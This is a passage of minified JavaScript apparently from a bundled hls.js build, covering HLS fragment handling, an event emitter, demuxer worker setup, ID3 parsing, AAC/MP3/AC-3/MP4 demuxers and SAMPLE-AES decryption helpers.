start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn("The loading context changed while buffering fragment ".concat(e.sn," of ").concat(this.playlistLabel()," ").concat(e.level,". This chunk will not be buffered.")),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,s,i){const n=s.details;if(!n){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((c,l)=>{const u=e.elementaryStreams[l];if(u){const f=u.endPTS-u.startPTS;if(f<=0)return this.warn("Could not parse fragment ".concat(e.sn," ").concat(l," duration reliably (").concat(f,")")),c||!1;const d=i?0:Kx(n,e,u.startPTS,u.endPTS,u.startDTS,u.endDTS,this);return this.hls.trigger(w.LEVEL_PTS_UPDATED,{details:n,level:s,drift:d,type:l,frag:e,start:u.startPTS,end:u.endPTS}),!0}return c},!1)){var a;if(s.fragmentError===0&&this.treatAsGap(e,s),((a=this.transmuxer)==null?void 0:a.error)===null){const c=new Error("Found no media in fragment ".concat(e.sn," of ").concat(this.playlistLabel()," ").concat(e.level," resetting transmuxer to fallback to playlist timing"));if(this.warn(c.message),this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!1,error:c,frag:e,reason:"Found no media in msn ".concat(e.sn," of ").concat(this.playlistLabel(),' "').concat(s.url,'"')}),!this.hls)return;this.resetTransmuxer()}}this.state=se.PARSED,this.log("Parsed ".concat(e.type," sn: ").concat(e.sn).concat(t?" part: "+t.index:""," of ").concat(this.fragInfo(e,!1,t),")")),this.hls.trigger(w.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===pe.MAIN?"level":"track"}fragInfo(e,t=!0,s){var i,n;return"".concat(this.playlistLabel()," ").concat(e.level," (").concat(s?"part":"frag",":[").concat(((i=t&&!s?e.startPTS:(s||e).start)!=null?i:NaN).toFixed(3),"-").concat(((n=t&&!s?e.endPTS:(s||e).end)!=null?n:NaN).toFixed(3),"]").concat(s&&e.type==="main"?"INDEPENDENT="+(s.independent?"YES":"NO"):"")}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log("".concat(t,"->").concat(e)))}get state(){return this._state}}function Mp(r){return!!r.interstitialsController&&r.enableInterstitialPlayback!==!1}class Jx{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let s;if(e.length)e.length===1?s=e[0]:s=_2(e,t);else return new Uint8Array(0);return this.reset(),s}reset(){this.chunks.length=0,this.dataLength=0}}function _2(r,e){const t=new Uint8Array(e);let s=0;for(let i=0;i<r.length;i++){const n=r[i];t.set(n,s),s+=n.length}return t}var Cc={exports:{}},Np;function R2(){return Np||(Np=1,function(r){var e=Object.prototype.hasOwnProperty,t="~";function s(){}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(t=!1));function i(c,l,u){this.fn=c,this.context=l,this.once=u||!1}function n(c,l,u,f,d){if(typeof u!="function")throw new TypeError("The listener must be a function");var h=new i(u,f||c,d),p=t?t+l:l;return c._events[p]?c._events[p].fn?c._events[p]=[c._events[p],h]:c._events[p].push(h):(c._events[p]=h,c._eventsCount++),c}function o(c,l){--c._eventsCount===0?c._events=new s:delete c._events[l]}function a(){this._events=new s,this._eventsCount=0}a.prototype.eventNames=function(){var l=[],u,f;if(this._eventsCount===0)return l;for(f in u=this._events)e.call(u,f)&&l.push(t?f.slice(1):f);return Object.getOwnPropertySymbols?l.concat(Object.getOwnPropertySymbols(u)):l},a.prototype.listeners=function(l){var u=t?t+l:l,f=this._events[u];if(!f)return[];if(f.fn)return[f.fn];for(var d=0,h=f.length,p=new Array(h);d<h;d++)p[d]=f[d].fn;return p},a.prototype.listenerCount=function(l){var u=t?t+l:l,f=this._events[u];return f?f.fn?1:f.length:0},a.prototype.emit=function(l,u,f,d,h,p){var m=t?t+l:l;if(!this._events[m])return!1;var g=this._events[m],v=arguments.length,x,y;if(g.fn){switch(g.once&&this.removeListener(l,g.fn,void 0,!0),v){case 1:return g.fn.call(g.context),!0;case 2:return g.fn.call(g.context,u),!0;case 3:return g.fn.call(g.context,u,f),!0;case 4:return g.fn.call(g.context,u,f,d),!0;case 5:return g.fn.call(g.context,u,f,d,h),!0;case 6:return g.fn.call(g.context,u,f,d,h,p),!0}for(y=1,x=new Array(v-1);y<v;y++)x[y-1]=arguments[y];g.fn.apply(g.context,x)}else{var E=g.length,b;for(y=0;y<E;y++)switch(g[y].once&&this.removeListener(l,g[y].fn,void 0,!0),v){case 1:g[y].fn.call(g[y].context);break;case 2:g[y].fn.call(g[y].context,u);break;case 3:g[y].fn.call(g[y].context,u,f);break;case 4:g[y].fn.call(g[y].context,u,f,d);break;default:if(!x)for(b=1,x=new Array(v-1);b<v;b++)x[b-1]=arguments[b];g[y].fn.apply(g[y].context,x)}}return!0},a.prototype.on=function(l,u,f){return n(this,l,u,f,!1)},a.prototype.once=function(l,u,f){return n(this,l,u,f,!0)},a.prototype.removeListener=function(l,u,f,d){var h=t?t+l:l;if(!this._events[h])return this;if(!u)return o(this,h),this;var p=this._events[h];if(p.fn)p.fn===u&&(!d||p.once)&&(!f||p.context===f)&&o(this,h);else{for(var m=0,g=[],v=p.length;m<v;m++)(p[m].fn!==u||d&&!p[m].once||f&&p[m].context!==f)&&g.push(p[m]);g.length?this._events[h]=g.length===1?g[0]:g:o(this,h)}return this},a.prototype.removeAllListeners=function(l){var u;return l?(u=t?t+l:l,this._events[u]&&o(this,u)):(this._events=new s,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=t,a.EventEmitter=a,r.exports=a}(Cc)),Cc.exports}var I2=R2(),Qf=iD(I2);const In="1.6.9",ki={};function D2(){return typeof __HLS_WORKER_BUNDLE__=="function"}function L2(){const r=ki[In];if(r)return r.clientCount++,r;const e=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(".concat(__HLS_WORKER_BUNDLE__.toString(),")(true);")],{type:"text/javascript"}),t=self.URL.createObjectURL(e),i={worker:new self.Worker(t),objectURL:t,clientCount:1};return ki[In]=i,i}function k2(r){const e=ki[r];if(e)return e.clientCount++,e;const t=new self.URL(r,self.location.href).href,i={worker:new self.Worker(t),scriptURL:t,clientCount:1};return ki[r]=i,i}function P2(r){const e=ki[r||In];if(e&&e.clientCount--===1){const{worker:s,objectURL:i}=e;delete ki[r||In],i&&self.URL.revokeObjectURL(i),s.terminate()}}function ey(r,e){return e+10<=r.length&&r[e]===51&&r[e+1]===68&&r[e+2]===73&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Zf(r,e){return e+10<=r.length&&r[e]===73&&r[e+1]===68&&r[e+2]===51&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Ml(r,e){let t=0;return t=(r[e]&127)<<21,t|=(r[e+1]&127)<<14,t|=(r[e+2]&127)<<7,t|=r[e+3]&127,t}function Dn(r,e){const t=e;let s=0;for(;Zf(r,e);){s+=10;const i=Ml(r,e+6);s+=i,ey(r,e+10)&&(s+=10),e+=s}if(s>0)return r.subarray(t,t+s)}function F2(r,e,t,s){const i=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],n=e[t+2],o=n>>2&15;if(o>12){const h=new Error("invalid ADTS sampling index:".concat(o));r.emit(w.ERROR,w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!0,error:h,reason:h.message});return}const a=(n>>6&3)+1,c=e[t+3]>>6&3|(n&1)<<2,l="mp4a.40."+a,u=i[o];let f=o;(a===5||a===29)&&(f-=3);const d=[a<<3|(f&14)>>1,(f&1)<<7|c<<3];return $e.log("manifest codec:".concat(s,", parsed codec:").concat(l,", channels:").concat(c,", rate:").concat(u," (ADTS object type:").concat(a," sampling index:").concat(o,")")),{config:d,samplerate:u,channelCount:c,codec:l,parsedCodec:l,manifestCodec:s}}function ty(r,e){return r[e]===255&&(r[e+1]&246)===240}function ry(r,e){return r[e+1]&1?7:9}function Jf(r,e){return(r[e+3]&3)<<11|r[e+4]<<3|(r[e+5]&224)>>>5}function B2(r,e){return e+5<r.length}function rl(r,e){return e+1<r.length&&ty(r,e)}function O2(r,e){return B2(r,e)&&ty(r,e)&&Jf(r,e)<=r.length-e}function M2(r,e){if(rl(r,e)){const t=ry(r,e);if(e+t>=r.length)return!1;const s=Jf(r,e);if(s<=t)return!1;const i=e+s;return i===r.length||rl(r,i)}return!1}function sy(r,e,t,s,i){if(!r.samplerate){const n=F2(e,t,s,i);if(!n)return;He(r,n)}}function iy(r){return 1024*9e4/r}function N2(r,e){const t=ry(r,e);if(e+t<=r.length){const s=Jf(r,e)-t;if(s>0)return{headerLength:t,frameLength:s}}}function ny(r,e,t,s,i){const n=iy(r.samplerate),o=s+i*n,a=N2(e,t);let c;if(a){const{frameLength:f,headerLength:d}=a,h=d+f,p=Math.max(0,t+h-e.length);p?(c=new Uint8Array(h-d),c.set(e.subarray(t+d,e.length),0)):c=e.subarray(t+d,t+h);const m={unit:c,pts:o};return p||r.samples.push(m),{sample:m,length:h,missing:p}}const l=e.length-t;return c=new Uint8Array(l),c.set(e.subarray(t,e.length),0),{sample:{unit:c,pts:o},length:l,missing:-1}}function $2(r,e){return Zf(r,e)&&Ml(r,e+6)+10<=r.length-e}function U2(r){return r instanceof ArrayBuffer?r:r.byteOffset==0&&r.byteLength==r.buffer.byteLength?r.buffer:new Uint8Array(r).buffer}function _c(r,e=0,t=1/0){return H2(r,e,t,Uint8Array)}function H2(r,e,t,s){const i=j2(r);let n=1;"BYTES_PER_ELEMENT"in s&&(n=s.BYTES_PER_ELEMENT);const o=V2(r)?r.byteOffset:0,a=(o+r.byteLength)/n,c=(o+e)/n,l=Math.floor(Math.max(0,Math.min(c,a))),u=Math.floor(Math.min(l+Math.max(t,0),a));return new s(i,l,u-l)}function j2(r){return r instanceof ArrayBuffer?r:r.buffer}function V2(r){return r&&r.buffer instanceof ArrayBuffer&&r.byteLength!==void 0&&r.byteOffset!==void 0}function G2(r){const e={key:r.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(r.size<2)return;if(r.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const s=r.data.subarray(1).indexOf(0);if(s===-1)return;const i=Yt(_c(r.data,1,s)),n=r.data[2+s],o=r.data.subarray(3+s).indexOf(0);if(o===-1)return;const a=Yt(_c(r.data,3+s,o));let c;return i==="-->"?c=Yt(_c(r.data,4+s+o)):c=U2(r.data.subarray(4+s+o)),e.mimeType=i,e.pictureType=n,e.description=a,e.data=c,e}function K2(r){if(r.size<2)return;const e=Yt(r.data,!0),t=new Uint8Array(r.data.subarray(e.length+1));return{key:r.type,info:e,data:t.buffer}}function z2(r){if(r.size<2)return;if(r.type==="TXXX"){let t=1;const s=Yt(r.data.subarray(t),!0);t+=s.length+1;const i=Yt(r.data.subarray(t));return{key:r.type,info:s,data:i}}const e=Yt(r.data.subarray(1));return{key:r.type,info:"",data:e}}function q2(r){if(r.type==="WXXX"){if(r.size<2)return;let t=1;const s=Yt(r.data.subarray(t),!0);t+=s.length+1;const i=Yt(r.data.subarray(t));return{key:r.type,info:s,data:i}}const e=Yt(r.data);return{key:r.type,info:"",data:e}}function W2(r){return r.type==="PRIV"?K2(r):r.type[0]==="W"?q2(r):r.type==="APIC"?G2(r):z2(r)}function Y2(r){const e=String.fromCharCode(r[0],r[1],r[2],r[3]),t=Ml(r,4),s=10;return{type:e,size:t,data:r.subarray(s,s+t)}}const Eo=10,X2=10;function oy(r){let e=0;const t=[];for(;Zf(r,e);){const s=Ml(r,e+6);r[e+5]>>6&1&&(e+=Eo),e+=Eo;const i=e+s;for(;e+X2<i;){const n=Y2(r.subarray(e)),o=W2(n);o&&t.push(o),e+=n.size+Eo}ey(r,e)&&(e+=Eo)}return t}function ay(r){return r&&r.key==="PRIV"&&r.info==="com.apple.streaming.transportStreamTimestamp"}function Q2(r){if(r.data.byteLength===8){const e=new Uint8Array(r.data),t=e[3]&1;let s=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return s/=45,t&&(s+=4772185884e-2),Math.round(s)}}function ed(r){const e=oy(r);for(let t=0;t<e.length;t++){const s=e[t];if(ay(s))return Q2(s)}}let Kt=function(r){return r.audioId3="org.id3",r.dateRange="com.apple.quicktime.HLS",r.emsg="https://aomedia.org/emsg/ID3",r.misbklv="urn:misb:KLV:bin:1910.1",r}({});function Ar(r="",e=9e4){return{type:r,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class td{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,s,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,s){}demux(e,t){this.cachedData&&(e=ar(this.cachedData,e),this.cachedData=null);let s=Dn(e,0),i=s?s.length:0,n;const o=this._audioTrack,a=this._id3Track,c=s?ed(s):void 0,l=e.length;for((this.basePTS===null||this.frameIndex===0&&de(c))&&(this.basePTS=Z2(c,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),s&&s.length>0&&a.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:Kt.audioId3,duration:Number.POSITIVE_INFINITY});i<l;){if(this.canParse(e,i)){const u=this.appendFrame(o,e,i);u?(this.frameIndex++,this.lastPTS=u.sample.pts,i+=u.length,n=i):i=l}else $2(e,i)?(s=Dn(e,i),a.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:Kt.audioId3,duration:Number.POSITIVE_INFINITY}),i+=s.length,n=i):i++;if(i===l&&n!==l){const u=e.slice(n);this.cachedData?this.cachedData=ar(this.cachedData,u):this.cachedData=u}}return{audioTrack:o,videoTrack:Ar(),id3Track:a,textTrack:Ar()}}demuxSampleAes(e,t,s){return Promise.reject(new Error("[".concat(this,"] This demuxer does not support Sample-AES decryption")))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Ar(),id3Track:this._id3Track,textTrack:Ar()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const Z2=(r,e,t)=>{if(de(r))return r*90;const s=t?t.baseTime*9e4/t.timescale:0;return e*9e4+s};let bo=null;const J2=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],eL=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],tL=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rL=[0,1,1,4];function ly(r,e,t,s,i){if(t+24>e.length)return;const n=cy(e,t);if(n&&t+n.frameLength<=e.length){const o=n.samplesPerFrame*9e4/n.sampleRate,a=s+i*o,c={unit:e.subarray(t,t+n.frameLength),pts:a,dts:a};return r.config=[],r.channelCount=n.channelCount,r.samplerate=n.sampleRate,r.samples.push(c),{sample:c,length:n.frameLength,missing:0}}}function cy(r,e){const t=r[e+1]>>3&3,s=r[e+1]>>1&3,i=r[e+2]>>4&15,n=r[e+2]>>2&3;if(t!==1&&i!==0&&i!==15&&n!==3){const o=r[e+2]>>1&1,a=r[e+3]>>6,c=t===3?3-s:s===3?3:4,l=J2[c*14+i-1]*1e3,f=eL[(t===3?0:t===2?1:2)*3+n],d=a===3?1:2,h=tL[t][s],p=rL[s],m=h*8*p,g=Math.floor(h*l/f+o)*p;if(bo===null){const y=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);bo=y?parseInt(y[1]):0}return!!bo&&bo<=87&&s===2&&l>=224e3&&a===0&&(r[e+3]=r[e+3]|128),{sampleRate:f,channelCount:d,frameLength:g,samplesPerFrame:m}}}function rd(r,e){return r[e]===255&&(r[e+1]&224)===224&&(r[e+1]&6)!==0}function uy(r,e){return e+1<r.length&&rd(r,e)}function sL(r,e){return rd(r,e)&&4<=r.length-e}function fy(r,e){if(e+1<r.length&&rd(r,e)){const s=cy(r,e);let i=4;s!=null&&s.frameLength&&(i=s.frameLength);const n=e+i;return n===r.length||uy(r,n)}return!1}class iL extends td{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const s=Dn(e,0);let i=(s==null?void 0:s.length)||0;if(fy(e,i))return!1;for(let n=e.length;i<n;i++)if(M2(e,i))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return O2(e,t)}appendFrame(e,t,s){sy(e,this.observer,t,s,e.manifestCodec);const i=ny(e,t,s,this.basePTS,this.frameIndex);if(i&&i.missing===0)return i}}const dy=(r,e)=>{let t=0,s=5;e+=s;const i=new Uint32Array(1),n=new Uint32Array(1),o=new Uint8Array(1);for(;s>0;){o[0]=r[e];const a=Math.min(s,8),c=8-a;n[0]=4278190080>>>24+c<<c,i[0]=(o[0]&n[0])>>c,t=t?t<<a|i[0]:i[0],e+=1,s-=a}return t};class nL extends td{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,s){const i=hy(e,t,s,this.basePTS,this.frameIndex);if(i!==-1)return{sample:e.samples[e.samples.length-1],length:i,missing:0}}static probe(e){if(!e)return!1;const t=Dn(e,0);if(!t)return!1;const s=t.length;return e[s]===11&&e[s+1]===119&&ed(t)!==void 0&&dy(e,s)<16}}function hy(r,e,t,s,i){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const n=e[t+4]>>6;if(n>=3)return-1;const a=[48e3,44100,32e3][n],c=e[t+4]&63,u=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][c*3+n]*2;if(t+u>e.length)return-1;const f=e[t+6]>>5;let d=0;f===2?d+=2:(f&1&&f!==1&&(d+=2),f&4&&(d+=2));const h=(e[t+6]<<8|e[t+7])>>12-d&1,m=[2,1,2,3,3,4,4,5][f]+h,g=e[t+5]>>3,v=e[t+5]&7,x=new Uint8Array([n<<6|g<<1|v>>2,(v&3)<<6|f<<3|h<<2|c>>4,c<<4&224]),y=1536/a*9e4,E=s+i*y,b=e.subarray(t,t+u);return r.config=x,r.channelCount=m,r.samplerate=a,r.samples.push({unit:b,pts:E}),u}class oL extends td{resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=Dn(e,0);let s=(t==null?void 0:t.length)||0;if(t&&e[s]===11&&e[s+1]===119&&ed(t)!==void 0&&dy(e,s)<=16)return!1;for(let i=e.length;s<i;s++)if(fy(e,s))return $e.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return sL(e,t)}appendFrame(e,t,s){if(this.basePTS!==null)return ly(e,t,s,this.basePTS,this.frameIndex)}}const aL=/\/emsg[-/]ID3/i;class lL{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,s,i){const n=this.videoTrack=Ar("video",1),o=this.audioTrack=Ar("audio",1),a=this.txtTrack=Ar("text",1);if(this.id3Track=Ar("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const c=Ix(e);if(c.video){const{id:l,timescale:u,codec:f,supplemental:d}=c.video;n.id=l,n.timescale=a.timescale=u,n.codec=f,n.supplemental=d}if(c.audio){const{id:l,timescale:u,codec:f}=c.audio;o.id=l,o.timescale=u,o.codec=f}a.id=Cx.text,n.sampleDuration=0,n.duration=o.duration=i}resetContiguity(){this.remainderData=null}static probe(e){return cD(e)}demux(e,t){this.timeOffset=t;let s=e;const i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(s=ar(this.remainderData,e));const a=gD(s);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=s;const o=this.extractID3Track(i,t);return n.samples=np(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:o,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,s=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const i=this.extractID3Track(t,this.timeOffset);return s.samples=np(e,t),{videoTrack:t,audioTrack:Ar(),id3Track:i,textTrack:Ar()}}extractID3Track(e,t){const s=this.id3Track;if(e.samples.length){const i=De(e.samples,["emsg"]);i&&i.forEach(n=>{const o=vD(n);if(aL.test(o.schemeIdUri)){const a=$p(o,t);let c=o.eventDuration===4294967295?Number.POSITIVE_INFINITY:o.eventDuration/o.timeScale;c<=.001&&(c=Number.POSITIVE_INFINITY);const l=o.payload;s.samples.push({data:l,len:l.byteLength,dts:a,pts:a,type:Kt.emsg,duration:c})}else if(this.config.enableEmsgKLVMetadata&&o.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const a=$p(o,t);s.samples.push({data:o.payload,len:o.payload.byteLength,dts:a,pts:a,type:Kt.misbklv,duration:Number.POSITIVE_INFINITY})}})}return s}demuxSampleAes(e,t,s){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function $p(r,e){return de(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale}class cL{constructor(e,t,s){this.keyData=void 0,this.decrypter=void 0,this.keyData=s,this.decrypter=new zf(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,ys.cbc)}decryptAacSample(e,t,s){const i=e[t].unit;if(i.length<=16)return;const n=i.subarray(16,i.length-i.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length);this.decryptBuffer(o).then(a=>{const c=new Uint8Array(a);i.set(c,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,s)})}decryptAacSamples(e,t,s){for(;;t++){if(t>=e.length){s();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,s),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,s=new Int8Array(t);let i=0;for(let n=32;n<e.length-16;n+=160,i+=16)s.set(e.subarray(n,n+16),i);return s}getAvcDecryptedUnit(e,t){const s=new Uint8Array(t);let i=0;for(let n=32;n<e.length-16;n+=160,i+=16)e.set(s.subarray(i,i+16),n);return e}decryptAvcSample(e,t,s,i,n){const o=Lx(n.data),a=this.getAvcEncryptedData(o);this.decryptBuffer(a.buffer).then(c=>{n.data=this.getAvcDecryptedUnit(o,c),this.decrypter.isSync()||this.decryptAvcSamples(e,t,s+1,i)})}decryptAvcSamples(e,t,s,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,s=0){if(t>=e.length){i();return}const n=e[t].units;for(;!(s>=n.length);s++){const o=n[s];if(!(o.data.length<=48||o.type!==1&&o.type!==5)&&(this.decryptAvcSample(e,t,s,i,o),!this.decrypter.isSync()))return}}}}class py{constructor(){this.VideoSample=null}createVideoSample(e,t,s){return{key:e,frame:!1,pts:t,dts:s,units:[],length:0}}getLastNalUnit(e){var t;let s=this.VideoSample,i;if((!s||s.units.length===0)&&(s=e[e.length-1]),(t=s)!=null&&t.units){const n=s.units;i=n[n.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const s=t.samples,i=s.length;if(i){const n=s[i-1];e.pts=n.pts,e.dts=n.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,s){const i=t.byteLength;let n=e.naluState||0;const o=n,a=[];let c=0,l,u,f,d=-1,h=0;for(n===-1&&(d=0,h=this.getNALuType(t,0),n=0,c=1);c<i;){if(l=t[c++],!n){n=l?0:1;continue}if(n===1){n=l?0:2;continue}if(!l)n=3;else if(l===1){if(u=c-n-1,d>=0){const p={data:t.subarray(d,u),type:h};a.push(p)}else{const p=this.getLastNalUnit(e.samples);p&&(o&&c<=4-o&&p.state&&(p.data=p.data.subarray(0,p.data.byteLength-o)),u>0&&(p.data=ar(p.data,t.subarray(0,u)),p.state=0))}c<i?(f=this.getNALuType(t,c),d=c,h=f,n=0):n=-1}else n=0}if(d>=0&&n>=0){const p={data:t.subarray(d,i),type:h,state:n};a.push(p)}if(a.length===0){const p=this.getLastNalUnit(e.samples);p&&(p.data=ar(p.data,t))}return e.naluState=n,a}}class hn{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,s=e.byteLength-t,i=new Uint8Array(4),n=Math.min(4,t);if(n===0)throw new Error("no bytes available");i.set(e.subarray(s,s+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=n*8,this.bytesAvailable-=n}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const s=this.word>>>32-t;if(e>32&&$e.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?s<<t|this.readBits(t):s}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&2147483648>>>e)!==0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class uL extends py{parsePES(e,t,s,i){const n=this.parseNALu(e,s.data,i);let o=this.VideoSample,a,c=!1;s.data=null,o&&n.length&&!e.audFound&&(this.pushAccessUnit(o,e),o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),n.forEach(l=>{var u,f;switch(l.type){case 1:{let m=!1;a=!0;const g=l.data;if(c&&g.length>4){const v=this.readSliceType(g);(v===2||v===4||v===7||v===9)&&(m=!0)}if(m){var d;(d=o)!=null&&d.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null)}o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.frame=!0,o.key=m;break}case 5:a=!0,(u=o)!=null&&u.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null),o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0,o.frame=!0;break;case 6:{a=!0,jf(l.data,1,s.pts,t.samples);break}case 7:{var h,p;a=!0,c=!0;const m=l.data,g=this.readSPS(m);if(!e.sps||e.width!==g.width||e.height!==g.height||((h=e.pixelRatio)==null?void 0:h[0])!==g.pixelRatio[0]||((p=e.pixelRatio)==null?void 